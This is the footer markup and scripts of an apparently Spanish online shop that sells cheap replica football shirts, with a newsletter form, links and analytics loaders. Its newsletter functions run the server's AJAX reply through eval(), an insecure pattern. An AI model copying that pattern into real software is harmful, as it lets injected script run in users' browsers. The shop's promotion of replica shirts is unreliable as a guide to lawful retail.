		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="https://supercamisetas.net" class="logo-footer"><img src="https://supercamisetas.net/image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Venta super camisetas de futbol 2019 baratas replicas online, usted puede personalizar Camisetas de futbol baratas favorito, envío más rápido y alta calidad.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#087b6d7a7e616b6d487b7d786d7a6b6965617b6d7c697b26666d7c"><span class="__cf_email__" data-cfemail="a6d5c3d4d0cfc5c3e6d5d3d6c3d4c5c7cbcfd5c3d2c7d588c8c3d2">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas de futbol tailandia - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://supercamisetas.net/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2023 by <a href="https://supercamisetas.net" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">Supercamisetas</a></span>
				</div>				<span style="display: none">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JiwsD3boDNRIOVev",ck:"JiwsD3boDNRIOVev"});
					</script>
				</span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3eff8fcc79dc4d14a70be943cb7ee995","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
